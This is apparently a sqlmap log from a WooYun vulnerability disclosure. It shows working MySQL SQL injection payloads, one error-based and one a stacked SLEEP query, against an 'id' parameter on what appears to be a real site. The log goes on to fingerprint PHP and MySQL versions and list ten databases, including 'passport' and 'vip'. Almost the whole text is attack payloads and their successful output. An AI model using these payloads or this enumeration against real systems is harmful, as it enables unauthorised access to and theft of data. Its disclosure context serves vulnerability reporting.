 Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: id=271 AND (SELECT 7296 FROM(SELECT COUNT(*),CONCAT(0x3a6274693a,(S
ELECT (CASE WHEN (7296=7296) THEN 1 ELSE 0 END)),0x3a6470793a,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=271; SELECT SLEEP(5)--
---
[13:59:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.6
back-end DBMS: MySQL 5.0
[13:59:23] [INFO] fetching database names
[13:59:23] [INFO] the SQL query used returns 10 entries
[13:59:23] [INFO] retrieved: information_schema
[13:59:23] [INFO] retrieved: baoliao
[13:59:23] [INFO] retrieved: court
[13:59:23] [INFO] retrieved: juzhen
[13:59:23] [INFO] retrieved: mysql
[13:59:24] [INFO] retrieved: passport
[13:59:24] [INFO] retrieved: performance_schema
[13:59:24] [INFO] retrieved: team
[13:59:24] [INFO] retrieved: test
[13:59:24] [INFO] retrieved: vip
available databases [10]:
[*] baoliao
[*] court
[*] information_schema
[*] juzhen
[*] mysql
[*] passport
[*] performance_schema
[*] team
[*] test
[*] vip
[13:59:24] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 59 times
[13:59:24] [INFO] fetched data logged to text files under
on\sqlmap\sqlmap v1.0\output\vip.zjqq.mobi'
www.wooyun.org